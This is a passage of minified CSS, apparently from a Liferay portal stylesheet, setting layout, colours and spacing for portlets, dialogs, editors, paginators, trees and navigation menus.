tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto !important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation 